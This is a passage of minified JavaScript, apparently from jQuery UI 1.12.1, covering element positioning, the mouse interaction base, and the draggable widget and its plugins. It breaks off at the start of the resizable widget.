");1===i.length&&(i=r.test(i[0])?i.concat(["center"]):l.test(i[0])?["center"].concat(i):["center","center"]),i[0]=r.test(i[0])?i[0]:"center",i[1]=l.test(i[1])?i[1]:"center",t=h.exec(i[0]),e=h.exec(i[1]),k[this]=[t?t[0]:0,e?e[0]:0],n[this]=[c.exec(i[0])[0],c.exec(i[1])[0]]}),1===w.length&&(w[1]=w[0]),"right"===n.at[0]?m.left+=p:"center"===n.at[0]&&(m.left+=p/2),"bottom"===n.at[1]?m.top+=f:"center"===n.at[1]&&(m.top+=f/2),u=e(k.at,p,f),m.left+=u[0],m.top+=u[1],this.each(function(){var s,r,l=t(this),h=l.outerWidth(),c=l.outerHeight(),d=i(this,"marginLeft"),_=i(this,"marginTop"),x=h+d+i(this,"marginRight")+y.width,C=c+_+i(this,"marginBottom")+y.height,D=t.extend({},m),T=e(k.my,l.outerWidth(),l.outerHeight());"right"===n.my[0]?D.left-=h:"center"===n.my[0]&&(D.left-=h/2),"bottom"===n.my[1]?D.top-=c:"center"===n.my[1]&&(D.top-=c/2),D.left+=T[0],D.top+=T[1],s={marginLeft:d,marginTop:_},t.each(["left","top"],function(e,i){t.ui.position[w[e]]&&t.ui.position[w[e]][i](D,{targetWidth:p,targetHeight:f,elemWidth:h,elemHeight:c,collisionPosition:s,collisionWidth:x,collisionHeight:C,offset:[u[0]+T[0],u[1]+T[1]],my:n.my,at:n.at,within:b,elem:l})}),n.using&&(r=function(t){var e=g.left-D.left,i=e+p-h,s=g.top-D.top,r=s+f-c,u={target:{element:v,left:g.left,top:g.top,width:p,height:f},element:{element:l,left:D.left,top:D.top,width:h,height:c},horizontal:0>i?"left":e>0?"right":"center",vertical:0>r?"top":s>0?"bottom":"middle"};h>p&&p>a(e+i)&&(u.horizontal="center"),c>f&&f>a(s+r)&&(u.vertical="middle"),u.important=o(a(e),a(i))>o(a(s),a(r))?"horizontal":"vertical",n.using.call(this,t,u)}),l.offset(t.extend(D,{using:r}))})},t.ui.position={fit:{left:function(t,e){var i,s=e.within,n=s.isWindow?s.scrollLeft:s.offset.left,a=s.width,r=t.left-e.collisionPosition.marginLeft,l=n-r,h=r+e.collisionWidth-a-n;e.collisionWidth>a?l>0&&0>=h?(i=t.left+l+e.collisionWidth-a-n,t.left+=l-i):t.left=h>0&&0>=l?n:l>h?n+a-e.collisionWidth:n:l>0?t.left+=l:h>0?t.left-=h:t.left=o(t.left-r,t.left)},top:function(t,e){var i,s=e.within,n=s.isWindow?s.scrollTop:s.offset.top,a=e.within.height,r=t.top-e.collisionPosition.marginTop,l=n-r,h=r+e.collisionHeight-a-n;e.collisionHeight>a?l>0&&0>=h?(i=t.top+l+e.collisionHeight-a-n,t.top+=l-i):t.top=h>0&&0>=l?n:l>h?n+a-e.collisionHeight:n:l>0?t.top+=l:h>0?t.top-=h:t.top=o(t.top-r,t.top)}},flip:{left:function(t,e){var i,s,n=e.within,o=n.offset.left+n.scrollLeft,r=n.width,l=n.isWindow?n.scrollLeft:n.offset.left,h=t.left-e.collisionPosition.marginLeft,c=h-l,u=h+e.collisionWidth-r-l,d="left"===e.my[0]?-e.elemWidth:"right"===e.my[0]?e.elemWidth:0,p="left"===e.at[0]?e.targetWidth:"right"===e.at[0]?-e.targetWidth:0,f=-2*e.offset[0];0>c?(i=t.left+d+p+f+e.collisionWidth-r-o,(0>i||a(c)>i)&&(t.left+=d+p+f)):u>0&&(s=t.left-e.collisionPosition.marginLeft+d+p+f-l,(s>0||u>a(s))&&(t.left+=d+p+f))},top:function(t,e){var i,s,n=e.within,o=n.offset.top+n.scrollTop,r=n.height,l=n.isWindow?n.scrollTop:n.offset.top,h=t.top-e.collisionPosition.marginTop,c=h-l,u=h+e.collisionHeight-r-l,d="top"===e.my[1],p=d?-e.elemHeight:"bottom"===e.my[1]?e.elemHeight:0,f="top"===e.at[1]?e.targetHeight:"bottom"===e.at[1]?-e.targetHeight:0,g=-2*e.offset[1];0>c?(s=t.top+p+f+g+e.collisionHeight-r-o,(0>s||a(c)>s)&&(t.top+=p+f+g)):u>0&&(i=t.top-e.collisionPosition.marginTop+p+f+g-l,(i>0||u>a(i))&&(t.top+=p+f+g))}},flipfit:{left:function(){t.ui.position.flip.left.apply(this,arguments),t.ui.position.fit.left.apply(this,arguments)},top:function(){t.ui.position.flip.top.apply(this,arguments),t.ui.position.fit.top.apply(this,arguments)}}}}(),t.ui.position,t.extend(t.expr[":"],{data:t.expr.createPseudo?t.expr.createPseudo(function(e){return function(i){return!!t.data(i,e)}}):function(e,i,s){return!!t.data(e,s[3])}}),t.fn.extend({disableSelection:function(){var t="onselectstart"in document.createElement("div")?"selectstart":"mousedown";return function(){return this.on(t+".ui-disableSelection",function(t){t.preventDefault()})}}(),enableSelection:function(){return this.off(".ui-disableSelection")}}),t.ui.focusable=function(i,s){var n,o,a,r,l,h=i.nodeName.toLowerCase();return"area"===h?(n=i.parentNode,o=n.name,i.href&&o&&"map"===n.nodeName.toLowerCase()?(a=t("img[usemap='#"+o+"']"),a.length>0&&a.is(":visible")):!1):(/^(input|select|textarea|button|object)$/.test(h)?(r=!i.disabled,r&&(l=t(i).closest("fieldset")[0],l&&(r=!l.disabled))):r="a"===h?i.href||s:s,r&&t(i).is(":visible")&&e(t(i)))},t.extend(t.expr[":"],{focusable:function(e){return t.ui.focusable(e,null!=t.attr(e,"tabindex"))}}),t.ui.focusable,t.fn.form=function(){return"string"==typeof this[0].form?this.closest("form"):t(this[0].form)},t.ui.formResetMixin={_formResetHandler:function(){var e=t(this);setTimeout(function(){var i=e.data("ui-form-reset-instances");t.each(i,function(){this.refresh()})})},_bindFormResetHandler:function(){if(this.form=this.element.form(),this.form.length){var t=this.form.data("ui-form-reset-instances")||[];t.length||this.form.on("reset.ui-form-reset",this._formResetHandler),t.push(this),this.form.data("ui-form-reset-instances",t)}},_unbindFormResetHandler:function(){if(this.form.length){var e=this.form.data("ui-form-reset-instances");e.splice(t.inArray(this,e),1),e.length?this.form.data("ui-form-reset-instances",e):this.form.removeData("ui-form-reset-instances").off("reset.ui-form-reset")}}},t.ui.keyCode={BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38},t.ui.escapeSelector=function(){var t=/([!"#$%&'()*+,./:;<=>?@[\]^`{|}~])/g;return function(e){return e.replace(t,"\\$1")}}(),t.fn.labels=function(){var e,i,s,n,o;return this[0].labels&&this[0].labels.length?this.pushStack(this[0].labels):(n=this.eq(0).parents("label"),s=this.attr("id"),s&&(e=this.eq(0).parents().last(),o=e.add(e.length?e.siblings():this.siblings()),i="label[for='"+t.ui.escapeSelector(s)+"']",n=n.add(o.find(i).addBack(i))),this.pushStack(n))},t.fn.scrollParent=function(e){var i=this.css("position"),s="absolute"===i,n=e?/(auto|scroll|hidden)/:/(auto|scroll)/,o=this.parents().filter(function(){var e=t(this);return s&&"static"===e.css("position")?!1:n.test(e.css("overflow")+e.css("overflow-y")+e.css("overflow-x"))}).eq(0);return"fixed"!==i&&o.length?o:t(this[0].ownerDocument||document)},t.extend(t.expr[":"],{tabbable:function(e){var i=t.attr(e,"tabindex"),s=null!=i;return(!s||i>=0)&&t.ui.focusable(e,s)}}),t.fn.extend({uniqueId:function(){var t=0;return function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++t)})}}(),removeUniqueId:function(){return this.each(function(){/^ui-id-\d+$/.test(this.id)&&t(this).removeAttr("id")})}}),t.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase());var h=!1;t(document).on("mouseup",function(){h=!1}),t.widget("ui.mouse",{version:"1.12.1",options:{cancel:"input, textarea, button, select, option",distance:1,delay:0},_mouseInit:function(){var e=this;this.element.on("mousedown."+this.widgetName,function(t){return e._mouseDown(t)}).on("click."+this.widgetName,function(i){return!0===t.data(i.target,e.widgetName+".preventClickEvent")?(t.removeData(i.target,e.widgetName+".preventClickEvent"),i.stopImmediatePropagation(),!1):void 0}),this.started=!1},_mouseDestroy:function(){this.element.off("."+this.widgetName),this._mouseMoveDelegate&&this.document.off("mousemove."+this.widgetName,this._mouseMoveDelegate).off("mouseup."+this.widgetName,this._mouseUpDelegate)},_mouseDown:function(e){if(!h){this._mouseMoved=!1,this._mouseStarted&&this._mouseUp(e),this._mouseDownEvent=e;var i=this,s=1===e.which,n="string"==typeof this.options.cancel&&e.target.nodeName?t(e.target).closest(this.options.cancel).length:!1;return s&&!n&&this._mouseCapture(e)?(this.mouseDelayMet=!this.options.delay,this.mouseDelayMet||(this._mouseDelayTimer=setTimeout(function(){i.mouseDelayMet=!0},this.options.delay)),this._mouseDistanceMet(e)&&this._mouseDelayMet(e)&&(this._mouseStarted=this._mouseStart(e)!==!1,!this._mouseStarted)?(e.preventDefault(),!0):(!0===t.data(e.target,this.widgetName+".preventClickEvent")&&t.removeData(e.target,this.widgetName+".preventClickEvent"),this._mouseMoveDelegate=function(t){return i._mouseMove(t)},this._mouseUpDelegate=function(t){return i._mouseUp(t)},this.document.on("mousemove."+this.widgetName,this._mouseMoveDelegate).on("mouseup."+this.widgetName,this._mouseUpDelegate),e.preventDefault(),h=!0,!0)):!0}},_mouseMove:function(e){if(this._mouseMoved){if(t.ui.ie&&(!document.documentMode||9>document.documentMode)&&!e.button)return this._mouseUp(e);if(!e.which)if(e.originalEvent.altKey||e.originalEvent.ctrlKey||e.originalEvent.metaKey||e.originalEvent.shiftKey)this.ignoreMissingWhich=!0;else if(!this.ignoreMissingWhich)return this._mouseUp(e)}return(e.which||e.button)&&(this._mouseMoved=!0),this._mouseStarted?(this._mouseDrag(e),e.preventDefault()):(this._mouseDistanceMet(e)&&this._mouseDelayMet(e)&&(this._mouseStarted=this._mouseStart(this._mouseDownEvent,e)!==!1,this._mouseStarted?this._mouseDrag(e):this._mouseUp(e)),!this._mouseStarted)},_mouseUp:function(e){this.document.off("mousemove."+this.widgetName,this._mouseMoveDelegate).off("mouseup."+this.widgetName,this._mouseUpDelegate),this._mouseStarted&&(this._mouseStarted=!1,e.target===this._mouseDownEvent.target&&t.data(e.target,this.widgetName+".preventClickEvent",!0),this._mouseStop(e)),this._mouseDelayTimer&&(clearTimeout(this._mouseDelayTimer),delete this._mouseDelayTimer),this.ignoreMissingWhich=!1,h=!1,e.preventDefault()},_mouseDistanceMet:function(t){return Math.max(Math.abs(this._mouseDownEvent.pageX-t.pageX),Math.abs(this._mouseDownEvent.pageY-t.pageY))>=this.options.distance},_mouseDelayMet:function(){return this.mouseDelayMet},_mouseStart:function(){},_mouseDrag:function(){},_mouseStop:function(){},_mouseCapture:function(){return!0}}),t.ui.plugin={add:function(e,i,s){var n,o=t.ui[e].prototype;for(n in s)o.plugins[n]=o.plugins[n]||[],o.plugins[n].push([i,s[n]])},call:function(t,e,i,s){var n,o=t.plugins[e];if(o&&(s||t.element[0].parentNode&&11!==t.element[0].parentNode.nodeType))for(n=0;o.length>n;n++)t.options[o[n][0]]&&o[n][1].apply(t.element,i)}},t.ui.safeActiveElement=function(t){var e;try{e=t.activeElement}catch(i){e=t.body}return e||(e=t.body),e.nodeName||(e=t.body),e},t.ui.safeBlur=function(e){e&&"body"!==e.nodeName.toLowerCase()&&t(e).trigger("blur")},t.widget("ui.draggable",t.ui.mouse,{version:"1.12.1",widgetEventPrefix:"drag",options:{addClasses:!0,appendTo:"parent",axis:!1,connectToSortable:!1,containment:!1,cursor:"auto",cursorAt:!1,grid:!1,handle:!1,helper:"original",iframeFix:!1,opacity:!1,refreshPositions:!1,revert:!1,revertDuration:500,scope:"default",scroll:!0,scrollSensitivity:20,scrollSpeed:20,snap:!1,snapMode:"both",snapTolerance:20,stack:!1,zIndex:!1,drag:null,start:null,stop:null},_create:function(){"original"===this.options.helper&&this._setPositionRelative(),this.options.addClasses&&this._addClass("ui-draggable"),this._setHandleClassName(),this._mouseInit()},_setOption:function(t,e){this._super(t,e),"handle"===t&&(this._removeHandleClassName(),this._setHandleClassName())},_destroy:function(){return(this.helper||this.element).is(".ui-draggable-dragging")?(this.destroyOnClear=!0,void 0):(this._removeHandleClassName(),this._mouseDestroy(),void 0)},_mouseCapture:function(e){var i=this.options;return this.helper||i.disabled||t(e.target).closest(".ui-resizable-handle").length>0?!1:(this.handle=this._getHandle(e),this.handle?(this._blurActiveElement(e),this._blockFrames(i.iframeFix===!0?"iframe":i.iframeFix),!0):!1)},_blockFrames:function(e){this.iframeBlocks=this.document.find(e).map(function(){var e=t(this);return t("<div>").css("position","absolute").appendTo(e.parent()).outerWidth(e.outerWidth()).outerHeight(e.outerHeight()).offset(e.offset())[0]})},_unblockFrames:function(){this.iframeBlocks&&(this.iframeBlocks.remove(),delete this.iframeBlocks)},_blurActiveElement:function(e){var i=t.ui.safeActiveElement(this.document[0]),s=t(e.target);s.closest(i).length||t.ui.safeBlur(i)},_mouseStart:function(e){var i=this.options;return this.helper=this._createHelper(e),this._addClass(this.helper,"ui-draggable-dragging"),this._cacheHelperProportions(),t.ui.ddmanager&&(t.ui.ddmanager.current=this),this._cacheMargins(),this.cssPosition=this.helper.css("position"),this.scrollParent=this.helper.scrollParent(!0),this.offsetParent=this.helper.offsetParent(),this.hasFixedAncestor=this.helper.parents().filter(function(){return"fixed"===t(this).css("position")}).length>0,this.positionAbs=this.element.offset(),this._refreshOffsets(e),this.originalPosition=this.position=this._generatePosition(e,!1),this.originalPageX=e.pageX,this.originalPageY=e.pageY,i.cursorAt&&this._adjustOffsetFromHelper(i.cursorAt),this._setContainment(),this._trigger("start",e)===!1?(this._clear(),!1):(this._cacheHelperProportions(),t.ui.ddmanager&&!i.dropBehaviour&&t.ui.ddmanager.prepareOffsets(this,e),this._mouseDrag(e,!0),t.ui.ddmanager&&t.ui.ddmanager.dragStart(this,e),!0)},_refreshOffsets:function(t){this.offset={top:this.positionAbs.top-this.margins.top,left:this.positionAbs.left-this.margins.left,scroll:!1,parent:this._getParentOffset(),relative:this._getRelativeOffset()},this.offset.click={left:t.pageX-this.offset.left,top:t.pageY-this.offset.top}},_mouseDrag:function(e,i){if(this.hasFixedAncestor&&(this.offset.parent=this._getParentOffset()),this.position=this._generatePosition(e,!0),this.positionAbs=this._convertPositionTo("absolute"),!i){var s=this._uiHash();if(this._trigger("drag",e,s)===!1)return this._mouseUp(new t.Event("mouseup",e)),!1;this.position=s.position}return this.helper[0].style.left=this.position.left+"px",this.helper[0].style.top=this.position.top+"px",t.ui.ddmanager&&t.ui.ddmanager.drag(this,e),!1},_mouseStop:function(e){var i=this,s=!1;return t.ui.ddmanager&&!this.options.dropBehaviour&&(s=t.ui.ddmanager.drop(this,e)),this.dropped&&(s=this.dropped,this.dropped=!1),"invalid"===this.options.revert&&!s||"valid"===this.options.revert&&s||this.options.revert===!0||t.isFunction(this.options.revert)&&this.options.revert.call(this.element,s)?t(this.helper).animate(this.originalPosition,parseInt(this.options.revertDuration,10),function(){i._trigger("stop",e)!==!1&&i._clear()}):this._trigger("stop",e)!==!1&&this._clear(),!1},_mouseUp:function(e){return this._unblockFrames(),t.ui.ddmanager&&t.ui.ddmanager.dragStop(this,e),this.handleElement.is(e.target)&&this.element.trigger("focus"),t.ui.mouse.prototype._mouseUp.call(this,e)},cancel:function(){return this.helper.is(".ui-draggable-dragging")?this._mouseUp(new t.Event("mouseup",{target:this.element[0]})):this._clear(),this},_getHandle:function(e){return this.options.handle?!!t(e.target).closest(this.element.find(this.options.handle)).length:!0},_setHandleClassName:function(){this.handleElement=this.options.handle?this.element.find(this.options.handle):this.element,this._addClass(this.handleElement,"ui-draggable-handle")},_removeHandleClassName:function(){this._removeClass(this.handleElement,"ui-draggable-handle")},_createHelper:function(e){var i=this.options,s=t.isFunction(i.helper),n=s?t(i.helper.apply(this.element[0],[e])):"clone"===i.helper?this.element.clone().removeAttr("id"):this.element;return n.parents("body").length||n.appendTo("parent"===i.appendTo?this.element[0].parentNode:i.appendTo),s&&n[0]===this.element[0]&&this._setPositionRelative(),n[0]===this.element[0]||/(fixed|absolute)/.test(n.css("position"))||n.css("position","absolute"),n},_setPositionRelative:function(){/^(?:r|a|f)/.test(this.element.css("position"))||(this.element[0].style.position="relative")},_adjustOffsetFromHelper:function(e){"string"==typeof e&&(e=e.split(" ")),t.isArray(e)&&(e={left:+e[0],top:+e[1]||0}),"left"in e&&(this.offset.click.left=e.left+this.margins.left),"right"in e&&(this.offset.click.left=this.helperProportions.width-e.right+this.margins.left),"top"in e&&(this.offset.click.top=e.top+this.margins.top),"bottom"in e&&(this.offset.click.top=this.helperProportions.height-e.bottom+this.margins.top)},_isRootNode:function(t){return/(html|body)/i.test(t.tagName)||t===this.document[0]},_getParentOffset:function(){var e=this.offsetParent.offset(),i=this.document[0];return"absolute"===this.cssPosition&&this.scrollParent[0]!==i&&t.contains(this.scrollParent[0],this.offsetParent[0])&&(e.left+=this.scrollParent.scrollLeft(),e.top+=this.scrollParent.scrollTop()),this._isRootNode(this.offsetParent[0])&&(e={top:0,left:0}),{top:e.top+(parseInt(this.offsetParent.css("borderTopWidth"),10)||0),left:e.left+(parseInt(this.offsetParent.css("borderLeftWidth"),10)||0)}},_getRelativeOffset:function(){if("relative"!==this.cssPosition)return{top:0,left:0};var t=this.element.position(),e=this._isRootNode(this.scrollParent[0]);return{top:t.top-(parseInt(this.helper.css("top"),10)||0)+(e?0:this.scrollParent.scrollTop()),left:t.left-(parseInt(this.helper.css("left"),10)||0)+(e?0:this.scrollParent.scrollLeft())}},_cacheMargins:function(){this.margins={left:parseInt(this.element.css("marginLeft"),10)||0,top:parseInt(this.element.css("marginTop"),10)||0,right:parseInt(this.element.css("marginRight"),10)||0,bottom:parseInt(this.element.css("marginBottom"),10)||0}},_cacheHelperProportions:function(){this.helperProportions={width:this.helper.outerWidth(),height:this.helper.outerHeight()}},_setContainment:function(){var e,i,s,n=this.options,o=this.document[0];return this.relativeContainer=null,n.containment?"window"===n.containment?(this.containment=[t(window).scrollLeft()-this.offset.relative.left-this.offset.parent.left,t(window).scrollTop()-this.offset.relative.top-this.offset.parent.top,t(window).scrollLeft()+t(window).width()-this.helperProportions.width-this.margins.left,t(window).scrollTop()+(t(window).height()||o.body.parentNode.scrollHeight)-this.helperProportions.height-this.margins.top],void 0):"document"===n.containment?(this.containment=[0,0,t(o).width()-this.helperProportions.width-this.margins.left,(t(o).height()||o.body.parentNode.scrollHeight)-this.helperProportions.height-this.margins.top],void 0):n.containment.constructor===Array?(this.containment=n.containment,void 0):("parent"===n.containment&&(n.containment=this.helper[0].parentNode),i=t(n.containment),s=i[0],s&&(e=/(scroll|auto)/.test(i.css("overflow")),this.containment=[(parseInt(i.css("borderLeftWidth"),10)||0)+(parseInt(i.css("paddingLeft"),10)||0),(parseInt(i.css("borderTopWidth"),10)||0)+(parseInt(i.css("paddingTop"),10)||0),(e?Math.max(s.scrollWidth,s.offsetWidth):s.offsetWidth)-(parseInt(i.css("borderRightWidth"),10)||0)-(parseInt(i.css("paddingRight"),10)||0)-this.helperProportions.width-this.margins.left-this.margins.right,(e?Math.max(s.scrollHeight,s.offsetHeight):s.offsetHeight)-(parseInt(i.css("borderBottomWidth"),10)||0)-(parseInt(i.css("paddingBottom"),10)||0)-this.helperProportions.height-this.margins.top-this.margins.bottom],this.relativeContainer=i),void 0):(this.containment=null,void 0)
},_convertPositionTo:function(t,e){e||(e=this.position);var i="absolute"===t?1:-1,s=this._isRootNode(this.scrollParent[0]);return{top:e.top+this.offset.relative.top*i+this.offset.parent.top*i-("fixed"===this.cssPosition?-this.offset.scroll.top:s?0:this.offset.scroll.top)*i,left:e.left+this.offset.relative.left*i+this.offset.parent.left*i-("fixed"===this.cssPosition?-this.offset.scroll.left:s?0:this.offset.scroll.left)*i}},_generatePosition:function(t,e){var i,s,n,o,a=this.options,r=this._isRootNode(this.scrollParent[0]),l=t.pageX,h=t.pageY;return r&&this.offset.scroll||(this.offset.scroll={top:this.scrollParent.scrollTop(),left:this.scrollParent.scrollLeft()}),e&&(this.containment&&(this.relativeContainer?(s=this.relativeContainer.offset(),i=[this.containment[0]+s.left,this.containment[1]+s.top,this.containment[2]+s.left,this.containment[3]+s.top]):i=this.containment,t.pageX-this.offset.click.left<i[0]&&(l=i[0]+this.offset.click.left),t.pageY-this.offset.click.top<i[1]&&(h=i[1]+this.offset.click.top),t.pageX-this.offset.click.left>i[2]&&(l=i[2]+this.offset.click.left),t.pageY-this.offset.click.top>i[3]&&(h=i[3]+this.offset.click.top)),a.grid&&(n=a.grid[1]?this.originalPageY+Math.round((h-this.originalPageY)/a.grid[1])*a.grid[1]:this.originalPageY,h=i?n-this.offset.click.top>=i[1]||n-this.offset.click.top>i[3]?n:n-this.offset.click.top>=i[1]?n-a.grid[1]:n+a.grid[1]:n,o=a.grid[0]?this.originalPageX+Math.round((l-this.originalPageX)/a.grid[0])*a.grid[0]:this.originalPageX,l=i?o-this.offset.click.left>=i[0]||o-this.offset.click.left>i[2]?o:o-this.offset.click.left>=i[0]?o-a.grid[0]:o+a.grid[0]:o),"y"===a.axis&&(l=this.originalPageX),"x"===a.axis&&(h=this.originalPageY)),{top:h-this.offset.click.top-this.offset.relative.top-this.offset.parent.top+("fixed"===this.cssPosition?-this.offset.scroll.top:r?0:this.offset.scroll.top),left:l-this.offset.click.left-this.offset.relative.left-this.offset.parent.left+("fixed"===this.cssPosition?-this.offset.scroll.left:r?0:this.offset.scroll.left)}},_clear:function(){this._removeClass(this.helper,"ui-draggable-dragging"),this.helper[0]===this.element[0]||this.cancelHelperRemoval||this.helper.remove(),this.helper=null,this.cancelHelperRemoval=!1,this.destroyOnClear&&this.destroy()},_trigger:function(e,i,s){return s=s||this._uiHash(),t.ui.plugin.call(this,e,[i,s,this],!0),/^(drag|start|stop)/.test(e)&&(this.positionAbs=this._convertPositionTo("absolute"),s.offset=this.positionAbs),t.Widget.prototype._trigger.call(this,e,i,s)},plugins:{},_uiHash:function(){return{helper:this.helper,position:this.position,originalPosition:this.originalPosition,offset:this.positionAbs}}}),t.ui.plugin.add("draggable","connectToSortable",{start:function(e,i,s){var n=t.extend({},i,{item:s.element});s.sortables=[],t(s.options.connectToSortable).each(function(){var i=t(this).sortable("instance");i&&!i.options.disabled&&(s.sortables.push(i),i.refreshPositions(),i._trigger("activate",e,n))})},stop:function(e,i,s){var n=t.extend({},i,{item:s.element});s.cancelHelperRemoval=!1,t.each(s.sortables,function(){var t=this;t.isOver?(t.isOver=0,s.cancelHelperRemoval=!0,t.cancelHelperRemoval=!1,t._storedCSS={position:t.placeholder.css("position"),top:t.placeholder.css("top"),left:t.placeholder.css("left")},t._mouseStop(e),t.options.helper=t.options._helper):(t.cancelHelperRemoval=!0,t._trigger("deactivate",e,n))})},drag:function(e,i,s){t.each(s.sortables,function(){var n=!1,o=this;o.positionAbs=s.positionAbs,o.helperProportions=s.helperProportions,o.offset.click=s.offset.click,o._intersectsWith(o.containerCache)&&(n=!0,t.each(s.sortables,function(){return this.positionAbs=s.positionAbs,this.helperProportions=s.helperProportions,this.offset.click=s.offset.click,this!==o&&this._intersectsWith(this.containerCache)&&t.contains(o.element[0],this.element[0])&&(n=!1),n})),n?(o.isOver||(o.isOver=1,s._parent=i.helper.parent(),o.currentItem=i.helper.appendTo(o.element).data("ui-sortable-item",!0),o.options._helper=o.options.helper,o.options.helper=function(){return i.helper[0]},e.target=o.currentItem[0],o._mouseCapture(e,!0),o._mouseStart(e,!0,!0),o.offset.click.top=s.offset.click.top,o.offset.click.left=s.offset.click.left,o.offset.parent.left-=s.offset.parent.left-o.offset.parent.left,o.offset.parent.top-=s.offset.parent.top-o.offset.parent.top,s._trigger("toSortable",e),s.dropped=o.element,t.each(s.sortables,function(){this.refreshPositions()}),s.currentItem=s.element,o.fromOutside=s),o.currentItem&&(o._mouseDrag(e),i.position=o.position)):o.isOver&&(o.isOver=0,o.cancelHelperRemoval=!0,o.options._revert=o.options.revert,o.options.revert=!1,o._trigger("out",e,o._uiHash(o)),o._mouseStop(e,!0),o.options.revert=o.options._revert,o.options.helper=o.options._helper,o.placeholder&&o.placeholder.remove(),i.helper.appendTo(s._parent),s._refreshOffsets(e),i.position=s._generatePosition(e,!0),s._trigger("fromSortable",e),s.dropped=!1,t.each(s.sortables,function(){this.refreshPositions()}))})}}),t.ui.plugin.add("draggable","cursor",{start:function(e,i,s){var n=t("body"),o=s.options;n.css("cursor")&&(o._cursor=n.css("cursor")),n.css("cursor",o.cursor)},stop:function(e,i,s){var n=s.options;n._cursor&&t("body").css("cursor",n._cursor)}}),t.ui.plugin.add("draggable","opacity",{start:function(e,i,s){var n=t(i.helper),o=s.options;n.css("opacity")&&(o._opacity=n.css("opacity")),n.css("opacity",o.opacity)},stop:function(e,i,s){var n=s.options;n._opacity&&t(i.helper).css("opacity",n._opacity)}}),t.ui.plugin.add("draggable","scroll",{start:function(t,e,i){i.scrollParentNotHidden||(i.scrollParentNotHidden=i.helper.scrollParent(!1)),i.scrollParentNotHidden[0]!==i.document[0]&&"HTML"!==i.scrollParentNotHidden[0].tagName&&(i.overflowOffset=i.scrollParentNotHidden.offset())},drag:function(e,i,s){var n=s.options,o=!1,a=s.scrollParentNotHidden[0],r=s.document[0];a!==r&&"HTML"!==a.tagName?(n.axis&&"x"===n.axis||(s.overflowOffset.top+a.offsetHeight-e.pageY<n.scrollSensitivity?a.scrollTop=o=a.scrollTop+n.scrollSpeed:e.pageY-s.overflowOffset.top<n.scrollSensitivity&&(a.scrollTop=o=a.scrollTop-n.scrollSpeed)),n.axis&&"y"===n.axis||(s.overflowOffset.left+a.offsetWidth-e.pageX<n.scrollSensitivity?a.scrollLeft=o=a.scrollLeft+n.scrollSpeed:e.pageX-s.overflowOffset.left<n.scrollSensitivity&&(a.scrollLeft=o=a.scrollLeft-n.scrollSpeed))):(n.axis&&"x"===n.axis||(e.pageY-t(r).scrollTop()<n.scrollSensitivity?o=t(r).scrollTop(t(r).scrollTop()-n.scrollSpeed):t(window).height()-(e.pageY-t(r).scrollTop())<n.scrollSensitivity&&(o=t(r).scrollTop(t(r).scrollTop()+n.scrollSpeed))),n.axis&&"y"===n.axis||(e.pageX-t(r).scrollLeft()<n.scrollSensitivity?o=t(r).scrollLeft(t(r).scrollLeft()-n.scrollSpeed):t(window).width()-(e.pageX-t(r).scrollLeft())<n.scrollSensitivity&&(o=t(r).scrollLeft(t(r).scrollLeft()+n.scrollSpeed)))),o!==!1&&t.ui.ddmanager&&!n.dropBehaviour&&t.ui.ddmanager.prepareOffsets(s,e)}}),t.ui.plugin.add("draggable","snap",{start:function(e,i,s){var n=s.options;s.snapElements=[],t(n.snap.constructor!==String?n.snap.items||":data(ui-draggable)":n.snap).each(function(){var e=t(this),i=e.offset();this!==s.element[0]&&s.snapElements.push({item:this,width:e.outerWidth(),height:e.outerHeight(),top:i.top,left:i.left})})},drag:function(e,i,s){var n,o,a,r,l,h,c,u,d,p,f=s.options,g=f.snapTolerance,m=i.offset.left,_=m+s.helperProportions.width,v=i.offset.top,b=v+s.helperProportions.height;for(d=s.snapElements.length-1;d>=0;d--)l=s.snapElements[d].left-s.margins.left,h=l+s.snapElements[d].width,c=s.snapElements[d].top-s.margins.top,u=c+s.snapElements[d].height,l-g>_||m>h+g||c-g>b||v>u+g||!t.contains(s.snapElements[d].item.ownerDocument,s.snapElements[d].item)?(s.snapElements[d].snapping&&s.options.snap.release&&s.options.snap.release.call(s.element,e,t.extend(s._uiHash(),{snapItem:s.snapElements[d].item})),s.snapElements[d].snapping=!1):("inner"!==f.snapMode&&(n=g>=Math.abs(c-b),o=g>=Math.abs(u-v),a=g>=Math.abs(l-_),r=g>=Math.abs(h-m),n&&(i.position.top=s._convertPositionTo("relative",{top:c-s.helperProportions.height,left:0}).top),o&&(i.position.top=s._convertPositionTo("relative",{top:u,left:0}).top),a&&(i.position.left=s._convertPositionTo("relative",{top:0,left:l-s.helperProportions.width}).left),r&&(i.position.left=s._convertPositionTo("relative",{top:0,left:h}).left)),p=n||o||a||r,"outer"!==f.snapMode&&(n=g>=Math.abs(c-v),o=g>=Math.abs(u-b),a=g>=Math.abs(l-m),r=g>=Math.abs(h-_),n&&(i.position.top=s._convertPositionTo("relative",{top:c,left:0}).top),o&&(i.position.top=s._convertPositionTo("relative",{top:u-s.helperProportions.height,left:0}).top),a&&(i.position.left=s._convertPositionTo("relative",{top:0,left:l}).left),r&&(i.position.left=s._convertPositionTo("relative",{top:0,left:h-s.helperProportions.width}).left)),!s.snapElements[d].snapping&&(n||o||a||r||p)&&s.options.snap.snap&&s.options.snap.snap.call(s.element,e,t.extend(s._uiHash(),{snapItem:s.snapElements[d].item})),s.snapElements[d].snapping=n||o||a||r||p)}}),t.ui.plugin.add("draggable","stack",{start:function(e,i,s){var n,o=s.options,a=t.makeArray(t(o.stack)).sort(function(e,i){return(parseInt(t(e).css("zIndex"),10)||0)-(parseInt(t(i).css("zIndex"),10)||0)});a.length&&(n=parseInt(t(a[0]).css("zIndex"),10)||0,t(a).each(function(e){t(this).css("zIndex",n+e)}),this.css("zIndex",n+a.length))}}),t.ui.plugin.add("draggable","zIndex",{start:function(e,i,s){var n=t(i.helper),o=s.options;n.css("zIndex")&&(o._zIndex=n.css("zIndex")),n.css("zIndex",o.zIndex)},stop:function(e,i,s){var n=s.options;n._zIndex&&t(i.helper).css("zIndex",n._zIndex)}}),t.ui.draggable,t.widget("ui.resizable",t.ui.mouse,{version:"1.12.1",widgetEventPrefix:"resize",options:{alsoResize:!1,animate:!1,animateDuration:"slow",animateEasing:"swing",aspectRatio:!1,autoHide:!1,classes:{"ui-resizable-se":"ui-icon 